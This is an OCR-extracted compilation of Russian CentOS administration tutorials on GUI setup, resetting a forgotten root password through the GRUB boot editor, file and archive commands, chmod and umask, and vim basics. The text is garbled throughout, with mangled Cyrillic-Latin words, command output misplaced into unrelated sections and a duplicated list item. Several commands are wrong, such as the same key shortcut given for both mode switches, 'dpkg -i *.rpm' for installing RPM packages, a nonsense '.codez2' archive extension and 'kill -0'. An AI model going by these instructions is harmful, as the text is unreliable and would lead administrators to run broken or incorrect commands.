

Далее скачиваем шрифты с помощью команды yum groupinstall -y fonts.

#### ЗАПУСК И ПЕРЕКЛЮЧЕНИЕ МЕЖДУ РЕЖИМАМИ

Далее можем запустить GUI с помощью команды startx - консоль может начать сыпать ошибками и предупреждениями, но рабочий стол должен успешно запуститься:



Переключение между режимами:

- **CTRL + ALT + F1** переключение из командной строки в графический интерфейс ;
- **CTRL + ALT + F1** переключение из графического интерфейса в командную строку;

Теперь вы сможете легко использовать обычные десктопные приложения на своём сервере, если такая необходимость возникнет :)

## Как восстановить пароль от root в CentOS 7

Времени на формальности нет! Раз ты читаешь эту статью, значит твой пароль на **root** утерян/забыт. Не теряя ни минуты приступаем к его восстановлению в операционной системе **CentOS 7**!

## **ПРОЦЕСС ВОССТАНОВЛЕНИЯ**

Итак, добежав до серверной комнаты и подключив монитор с мышкой или подключившись к KVM виртуальной машины приступаем сбросу пароля. Перегружаем сервер и в меню загрузки нажимаем «**e**», как показано ниже:

CentOS Linux (3.10.0-514.10.2.el7.x86\_64) 7 (Core)

CentOS Linux (3.10.0-514.6.1.el7.x86\_64) 7 (Core) Cent0S Linux (3.10.0-514.el7.x86\_64) 7 (Core) CentOS Linux (0-rescue-785e0b3965694511bcff6c339b6ad65d) 7 (Core)

Use the  $\uparrow$  and  $\downarrow$  keys to change the selection. Press 'e' to edit the selected item, or 'c' for a command prompt. The selected entry will be started automatically in 5s.



Листаем вниз стрелками на клавиатуре и находим обозначение го, как указано на скриншоте ниже:

```
insmod xfs
        set root='hd0,msdos1'
        if [ x$feature_platform_search_hint = xy 1; then
          search --no-floppy --fs-uuid --set=root --hint-bios=hd0,msdos1 --hin\
t-efi=hd0,msdos1 --hint-baremetal=ahci0,msdos1 --hint='hd0,msdos1' b2cf8eb3-a\
52d-4d1f-b4a6-1d98af821b57
        else
          search --no-floppy --fs-uuid --set=root b2cf8eb3-a52d-4d1f-b4a6-1d98\
af821b57
        f i
        linux16 /vmlinuz-3.10.0-514.10.2.el7.x86_64 root=/dev/mapper/cl-root r\
o_crashkernel=auto_rd.lvm.lv=cl/root_rd.lvm.lv=cl/swap_rhgb_quiet_LANG=en_US.UN
TF-8initrd16 /initramfs-3.10.0-514.10.2.el7.x86_64.img
      Press Ctrl-x to start, Ctrl-c for a command prompt or Escape to
      discard edits and return to the menu. Pressing Tab lists
      possible completions.
```
В го заменяем  $o \rightarrow w$  и добавляем init=/sysroot/bin/sh после  $rw$ . То есть вот так:

rw init=/sysroot/bin/sh



```
insmod xfs
         set root='hd0,msdos1'
         if I x$feature platform search hint = xq 1; then
search --no-floppy --fs-uuid--set=root --hint-bios=hd0,msdos1 --hin\<br>t-efi=hd0,msdos1 --hint-baremetal=ahci0,msdos1 --hint='hd0,msdos1' b2cf8eb3-a\
52d-4d1f-b4a6-1d98af821b57
        else
           search --no-floppy --fs-uuid --set=root b2cf8eb3-a52d-4d1f-b4a6-1d98\
af821b57
         f i
         linux16 /umlinuz-3.10.0-514.10.2.el7.x86_64 root=/deu/mapper/cl-root r\
w init=/susroot/bin/sh crashkernel=auto rd.lum.lu=cl/root rd.lum.lu=cl/swap rh\
gb quiet LANG=en US.UTF-8
         initrd16 /initramfs-3.10.0-514.10.2.el7.x86_64.img
      Press Ctrl-x to start, Ctrl-c for a command prompt or Escape to
      discard edits and return to the menu. Pressing Tab lists
       possible completions.
```
Теперь нажимаем  $\text{Ctrl} + X$  и входим в аварийный (emergency) режим. Запускаем следующую команду:

chroot /sysroot

#### 0.0000001 tsc: Fast TSC calibration failed

Generating "/run/initramfs/rdsosreport.txt" 3.2755661 blk\_update\_request: I/O error, dev fd0, sector 0<br>3.5366101 blk\_update\_request: I/O error, dev fd0, sector 0

Entering emergency mode. Exit the shell to continue. The "journaletl" to view system logs.<br>Type "journaletl" to view system logs.<br>You might want to save "/run/initramfs/rdsosreport.txt" to a USB stick or /boot<br>after mounting them and attach it to a bug report.

:/# chroot /sysroot



Меняем пароль от **root**. Для этого, даем в консоль команду passwd root. После этого вводим дважды новый пароль:

Entering emergency mode. Exit the shell to continue.<br>Type "journalctl" to view system logs.<br>You might want to save "/run/initramfs/rdsosreport.txt" to a USB stick or /boot after mounting them and attach it to a bug report. :/# chroot /sysroot

После этого, обновляем параметры **SELinux** командой touch /.autorelabel:



Готово! Дайте в консоль команду reboot и загрузитесь в штатном режиме. Пароль от root будем изменен.

## Linux: команды для работы с файлами и директориями

Во многих наших статьях проскакивают различные команды, связанные с файловыми манипуляциями – создание директорий, файлов, установка пакетов и т.д. В данной статье мы решили начать повествование последовательно.

### **ОСНОВЫ**

:/# passwd root

Итак, в Linux в отличие от Windows существует понятие полного и относительного пути. Разница между ними в том, что полный путь всегда начинается с корневого каталога (корневой каталог обозначается как /), и далее также через слеш происходит перечисление всех названий каталогов на пути к искомому файлу или директории, а в случае относительного пути - в начале слеш не указывается. То есть без слеша путь указывается относительно нынешнего местоположения, а со слешем - относительно корневого каталога. Примеры:

- /home/user1/tmp/test.sh полный путь;
- -/tmp/file1 относительный путь;

Ниже вы встретите часто используемые команды для работы с файлами, архивами и установкой программ.

### КОМАНДЫ ДЛЯ РАБОТЫ С ФАЙЛАМИ И ДИРЕКТОРИЯМИ

Команд довольно много, я перечислю самые, на мой взгляд, часто используемые:

- 1. cd смена директории на домашнюю, можно добавлять аргументы к примеру, cd /root;
- 2. рмd команда покажет текущий путь к директории, в которой вы находитесь в данный момент;
- 3. ls вывод списка файлов и каталогов по порядку (наверное, самая известная команда) если добавить модификаторы lax, то команда выведет форматированный список всех файлов и директорий (в том числе скрытые);
- 4. cat показывает содержимое файла, к примеру cat /root/file.txt;
- 5. tail например, tail /root/file.txt, выводит только конец файла, удобно при работе с логами;
- 6. ср копирование директории или файла, то есть ср /root/file.txt /etc/folder1/file.txt - из /root файл будет скопирован в указанную директорию
- 7. mkdir создание директории, например, mkdir /root/1;
- 8. rmdir удаление директории, синтаксис такой же, как и у команды выше;
- 9. rm -rf очень опасная команда (и довольно популярная в интернет фольклоре), но иногда и она может пригодиться - она удаляет директорию со вложенными файлами;
- 10. mv переименование файла или директории, сначала указывается целевая директория и затем её новое название;
- 11. locate поиск файла с заданным названием;

Для наглядности, посмотрите на вывод команды tail

# tail install.log

Installing dosfstools-3.0.9-4.el6.i686

Installing rfkill-0.3-4.el6.i686

Installing rdate-1.4-16.el6.i686

Installing bridge-utils-1.2-10.el6.i686

Installing eject-2.1.5-17.el6.i686

Installing b43-fwcutter-012-2.2.el6.i686

Installing latrace-0.5.9-2.el6.i686

Installing trace-cmd-2.2.4-3.el6.i686

Installing crash-trace-command-1.0-5.el6.i686

\*\*\* FINISHED INSTALLING PACKAGES \*\*\*

В примере выше, команда tail вывела только последние 11 строк.

#### РАБОТА С АРХИВАМИ

Работа с .tar архивами - очень часто встречающаяся задача, поэтому хотим привести несколько полезных команд, чтобы не пришлось лишний раз пользоваться поисковиком:)

- tar cf example.tar /home/example.txt СОЗДАНИЕ .tar архива, который будет содержать в себе текстовый файл example.txt;
- tar cjf example1.tar.codez2 /home/example1.txt KOMaHAa C TeM Xe функционалом, только будет использоваться сжатие Bzip2;
- tar czf example2.tar.gz /home/example2.txt ONATb apXMBauMA, TOJBKO на этот раз со сжатием Gzip;
- tar xf example.tar распаковка архива в текущую директорию, если тип сжатия нестандартный, то после расширения нужно добавить тип сжатия (.codez2 или .gz соответственно);



#### РАБОТА С .RPM ПАКЕТАМИ

Так как мы больше всего рассказываем и пишем про FreePBX, который по умолчанию скачивается с официального сайта вместе с CentOS, здесь место для пары команд по работе с RPM пакетами. Почему? Потому что CentOS - RPMbased Linux Distribution :) Команды требуют наличие прав супер - пользователя.

- rpm -qa вывод списка всех установленных RPM пакетов в системе;
- $r$ pm  $-i$  rpmpackage.rpm  $-i$  установка пакета с именем rpmpackage;
- rpm -e rpmpackage удаление пакета с таким именем;
- dpkg -i \*. rpm установка всех пакетов в директории;

#### ПРО ЖЁСТКИЕ ДИСКИ

Команда fdisk -1 выводит информацию о всех подключенных жёстких и сменных дисках в системе, бывает очень полезной. Ниже пример вывод этой команды (в качестве пример рассматривается OTRS - сервер)

umask 0077



Disk /dev/sda: 171.8 GB, 171798691840 bytes 255 heads, 63 sectors/track, 20886 cylinders Units = cylinders of 16065 \* 512 = 8225280 bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes Disk identifier: 0x000d971b Device Boot Start End Blocks Id System /dev/sda1 \* 512000 83 Linux 64 Partition 1 does not end on cylinder boundary. /dev/sda2 20887 167259136 8e Linux LVM 64 Disk /dev/mapper/vg merionetotrs-lv root: 53.7 GB, 53687091200 bytes 255 heads, 63 sectors/track, 6527 cylinders Units = cylinders of 16065  $*$  512 = 8225280 bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes Disk identifier: 0x00000000 Disk /dev/mapper/vg\_merionetotrs-lv\_swap: 3523 MB, 3523215360 bytes 255 heads, 63 sectors/track, 428 cylinders Units = cylinders of  $16065 * 512 = 8225280$  bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes Disk identifier: 0x00000000 Disk /dev/mapper/vg merionetotrs-lv home: 114.1 GB, 114059902976 bytes 255 heads, 63 sectors/track, 13866 cylinders<br>Units = cylinders of 16065 \* 512 = 8225280 bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes Disk identifier: 0x00000000

## Топ - 20 полезных команд CentOS

Статья целиком посвящена новичкам, которые только делают первые шаги на этапе знакомства с операционной системой CentOS. В статье мы собрали топ – 20 команд, которые будут полезны в повседневной работе, управлении сервером и в базовом «траблшутинге».

### **КОМАНДЫ**

- 1. Для **подключения к серверу**, воспользуйтесь любым SSH клиентом (например, putty). В консоли клиента необходимо указать IP - адрес и выбрать чекбокс SSH
- 2. Для подключения на пользователя root, воспользуйтесь командой su -
- 3. Чтобы посмотреть содержимое директории, воспользуйтесь командой 1s
	- -al. Например, чтобы посмотреть все содержимое в директории IP АТС

Asterisk, дайте команду 1s -al /etc/asterisk/

```
[root@asterisk ~]# ls -al /etc/asterisk/
    total 1448
    drwxrwxr-x.
                   3 asterisk asterisk 12288 Mar 31 17:42
    drwxr-xr-x. 101 root
                                          12288 Mar 31 17:32
                               root
                 1 asterisk asterisk
                                            841 Mar 30 10:07 ari additional.conf
    -rw-rw-r-rw-rw-r-
                  1 asterisk asterisk
                                             0 Sep 5 2016 ari_additional_custom.conf
                  1 asterisk asterisk
                                            51 Sep 5 2016 ari.conf -> /var/www/html/admin/modules/ar
    lrwxrwxrwx
    n f
                                            730 Mar 30 10:07 ari_general_additional.conf<br>0 Sep 5 2016 ari_general_custom.conf<br>310 Sep 5 2016 asterisk.conf<br>48 Sep 5 2016 ccss.conf -> /var/www/html/admin/modules/ca
                   1 asterisk asterisk
    -rw-rw-r--rw-rw-r1 asterisk asterisk
                   1 asterisk asterisk
     rw-rw-r--.1 asterisk asterisk
    lrwxrwxrwx
                                             701 Mar 30 10:07 ccss general additional.conf
    rw-rw-r1 asterisk asterisk
                  1 asterisk asterisk
                                              0 Sep 5 2016 ccss_general_custom.conf
    -rw-rw-r-4, -w-v-v-1 asterisk asterisk
                                             91 Sep 5 2016 cdr_adaptive_odbc.conf
```
- 5. Если вы хотите перейти в другую директорию (папку), воспользуйтесь командой cd (change directory). Как пример cd /etc/asterisk/
- 6. Для удаления файлов, пользуйтесь командой  $rm$ m. Например, команда  $rm$  -

rf /var/spool/asterisk/monitor/2017/03/09/in-74996491913-

79851234567-20170309-124606-1489052766.5. way удалит входящий аудио

– запись входящего звонка на номер 74996491913 с мобильного телефона

79851234567 от 09 марта 2017 года. Будьте аккуратны с этой командой :)

- 7. Для просмотра или редактирования воспользуйтесь графическим редактором vim. Как пример vim /etc/asterisk/extensions custom.conf
	- о Для начала **редактирования файла** нажмите о
	- Сохранения нажмите Esc и : x!
- 8. Для копирования файлов существует команда ср (сору). Как пример ср /etc/asterisk/extensions custom.conf /home/admin/. Tem CAMbIM, B директорию /home/admin будет добавлен файл extensions custom.conf.



- 9. Чтобы сменить владельца файла, воспользуйтесь chown (change owner). Чтобы сменить владельца всех файлов в директории /etc/asterisk на ПОЛЬЗОВАТЕЛЯ **asterisk** дайте команду chown -R asterisk: asterisk /etc/asterisk
- 10. Чтобы дать определенные права файлу существует команда chmod. Например, дадим максимальные права файлу

/etc/asterisk/extensions custom.conf KOMaHAOM chmod 777 /etc/asterisk/extensions custom.conf.

- 11. Более подробно про права в Linux можете почитать в этой статье. Для cоздания «символьной» ссылки на файл используйте команду 1n. Например, ln -s /storage/test /etc/test. Важно! Файл /etc/test не должен быть создан до выполнения команды.
- 12. Для перезагрузки нужных служб используется директория /etc/init.d/. Например, команда /etc/init.d/httpd restart перезагрузит WEBсервер.
- 13. Для выключения того или иного процесса, вы можете воспользоваться его PID. Чтобы его найти, дайте команду ps axu | grep -i asterisk | grep -v grep. PID процесса будет во второй колонке.
- 14. Теперь, когда вы знаете PID процесса, дайте команду kill -0 #HOMED <u>процесса</u>. Как пример, kill -9 1738.
- 15. Чтобы узнать, какой из процессов больше всего «отъедает» ресурсы CPU **воспользуйтесь командой** top.
- 16. Если вам необходимо настроить DNS сервера, то внесите изменения в файл /etc/resolv.conf. Например, откройте файл командой vim /etc/resolv.conf и добавьте в него DNS сервер:
	- o nameserver  $8.8.8.8$
- 17. Чтобы посмотреть загрузку оперативной памяти RAM в ОС CentOS, воспользуйтесь командой free -m. Вывод будет показан в мегабайтах, с указанием общего объема памяти, занятое и свободное пространство.

18. Для проверки использования памяти на жестких дисках дайте команду df -

h. Вы также увидите общий объем, занятое и свободное пространство.

- 19. Для проверки использования памяти на жестких дисках дайте команду df h. Вы также увидите общий объем, занятое и свободное пространство.
- 20. Чтобы увидеть размер конкретной директории, воспользуйтесь командой du. Например, для определения размера директории /etc/asterisk/ **ВОСПОЛЬЗУЙТЕСЬ** du -sh /etc/asterisk/.
- 21. Если вам необходимо узнать версию установленного пакет, воспользуйтесь командой грт. Например, проверки версии **уит** дайте команду грт - а | grep -i yum.

Узнать перечень полезных команд уит можно в этой статье.

## Как установить права доступа в Linux

При решении целого ряда задач администратору требуется изменить уровень доступа, который управляется командой **chmod** (change mode – изменить режим). Разберём подробнее как именно происходит изменение прав и какие ещё команды могут пригодиться Вам в этом процессе.

## **ВВЕДЕНИЕ**

Структура разрешений для файлов и директорий в Linux являет собой матрицу 3 на 3 – есть три различных уровней доступа (read, write и execute – чтение, запись и выполнение), которые доступны для трёх типов пользователей - владельца файла, группы и others - «остальных».
Для наглядности, посмотрите на вывод команды 1s -1

-rw-r--r-- 1 root root 0 Mar 10 11:05 freepbx menu.conf

В примере выше, пользователь - root, обладает правами чтения и записи, группа имеет права чтения, также, как и others.

- r (read) разрешение на чтение содержимого файла, в случае директории право на просмотр файлов и поддиректорий
- **w (write)** разрешение на запись в файл, для директории возможность создания файлов в директории и создание поддиректорий
- **x (execute)** разрешение на запуск файла в виде программы\скрипта, для директории - допуск в директорию

#### ИЗМЕНЕНИЕ УРОВНЯ ДОСТУПА

Для начала необходимо указать на важный момент – каждый уровень доступа имеет свое численное обозначение:

- $r$  (read) 4
- $\bullet$  w (write) 2
- $\bullet$  x (execute) 1

Для получения комбинаций прав – числа нужно сложить. Для уровня доступа rwx число будет равным 7 (4+2+1). Использовать можно также и буквенные обозначения, как удобнее конкретно для вас, но с численным представлением

команды получаются короче:) При изменении уровня доступа у файла нужно знать следующее:

- Первое число права для юзера
- Второе число права для группы
- Третье число права для others

К примеру, дадим права на чтение для пользователя, чтение для группы и нулевой уровень доступа для остальных:

chmod 440 file.txt

Права на чтение, запись и исполнение для пользователя, группы и остальных:

chmod 777 file2.txt

И соответственно, так далее, в зависимости от ваших нужд.

#### ИСПОЛЬЗОВАНИЕ UMASK - НАСТРОЙКА УРОВНЯ ДОСТУПА ПО УМОЛЧАНИЮ

По умолчанию значение umask - 0022, которое определяет права доступа по дефолту для нового файла или директории. Для файла разрешение по умолчанию равно 0666, для директории - 0777. Значение маски вычитается из этих дефолтных значений и получается финальное значение.

У файла по умолчанию - 0666, то есть права rw-rw-rw-, но с учетом дефолтной маски 0022, файл будет создан со значением 0644 - rw-r-r--.

В случае директории результирующим значением будет 0755, то есть гwx-г-х-г-х.

С помощью команды **umask xxxx** всегда можно изменить значение маски по умолчанию. К примеру:

umask 0077



Как видно, права изменились с гw-г--г--для нового файла на - гw-------.

НЕСКОЛЬКО ПОЛЕЗНЫХ ПРИМЕРОВ ИСПОЛЬЗОВАНИЯ СНМОР

Ниже приведён список нескольких вариантов использования команды chmod - во многих случаях они очень сильно облегчают процесс настройки вашего сервера.

На всякий случай помните, что пользователь имеет обозначение и, группа д и остальные - о. Если же необходимо изменение прав сразу у всех вышеупомянутых сущностей - используйте обозначение а.

- chmod u+х %имяфайла% добавление права выполнения только для пользовательского уровня, то есть добавление права execute для user;
- chmod u+r, g+х %имяфайла% добавление прав чтения для юзера и исполнения для группы;
- chmod u-rx %имяфайла% модификатор используется для того, чтобы убрать какое-то разрешение, в данном случае - для пользователя остается только право записи в файл;
- chmod a+rx %имяфайла или директории% -добавление права выполнение и чтения для юзера, группы и остальных - то есть вообще все могут исполнять этот файл;
- \$ chmod --reference=%имяфайла1% %имяфайла2% установка прав доступа для файла1 равными правам доступа у файла2;
- chmod -R 755 %имядиректории%/ рекурсивное изменение прав доступа для всех файлов и подкаталогов в директории;
- chmod u+X<sup>\*</sup> -изменение прав доступа только для подкаталогов, у файлов в главной директории уровень прав доступа останется неизменным;

## Как пользоваться vim в Linux

В статье будут кратко описаны главные функции текстового редактора Vim данный редактор очень часто является самым простым способом отредактировать конфиг\текстовый файл, но он обладает не самым дружелюбным интерфейсом. Давайте разберём основные моменты.

## **ТЕКСТОВЫЙ РЕДАКТОР VIM**

Этот текстовый редактор умеет работать в нескольких режимах: режиме вставки, командном режиме и «ex mode» режиме (режим последней строки). Сразу после открытия файла с помощью команды vim %file name% редактор запуститься в так называемом «командном режиме» - ввод текста будет недоступен, Vim будет воспринимать только команды. Для переключения в режим вставки необходимо



нажать "i" - у вас появится возможность редактировать текст. После того как все манипуляции будут завершены, вам необходимо будет перейти в режим последней строки и дать команду сохранить\выйти\сохранить и выйти и так далее - для этого необходимо: если находитесь в командном режиме нажать ":" (двоеточие) и ввести команду, а если находитесь в режиме вставки - сначала нужно нажать Escape и затем нажать двоеточие.

#### КОМАНДНЫЙ РЕЖИМ И ЕГО ВОЗМОЖНОСТИ

В командном режиме доступно очень большое количество команд, с полным списком которых можно ознакомиться по ссылке:

https://www.fprintf.net/vimCheatSheet.html, я же приведу здесь только самые часто используемые и полезные.

Самое главное, что нужно запомнить - это клавиши, используемые для перемещения по тексту - это **h**, **j**, **k**, **l**.



- **h** сдвиг на один символ влево
- једвиг на один символ вниз
- **k** сдвиг на один символ вверх
- **l** сдвиг на один символ вправо

Кроме того, есть возможность перемещаться на одно слово вперед или назад – важно помнить, что словом является нечто вида "aesr1001k", то есть без дефиса и прочих разделительных знаков – "aesr-1001k" – это будет восприниматься редактором как два слова. Итак, для перехода на одно слово вперед нужно нажать "w", а для перехода назад – "b". Не очень интуитивно, не правда ли?:)

Если вам нужно что-то копировать – в Виме это делается достаточно просто – для этого нужно сначала переключиться в режим редактирования текста (клавиши "V" (выделение целых строк),"v"(посимвольное выделение) или "Ctrl-v"(блочное выделение) – после переключения можно будет выделять текст используя кнопки описанные выше или же используя клавиши со стрелками. После выделения нужно нажать клавишу "y" для копирования фрагмента в буфер обмена. Для вставки используются маленькая и большая "p" – маленькая для вставки после курсора и большая, соответственно, до.

Что касается удаления – здесь тоже есть свои «трюки»:

- **d или x** удаление символов курсор нужно ставить над нужным символом и нажимать указанную клавишу
- **dw** удаление слова под курсором
- **db** удаление предыдущего слова
- **dd** удаление целой строки
- **d\$**  удаление части строки от позиции курсора до конца строки
- **d^**  удаление части строки от позиции курсора до начала строки

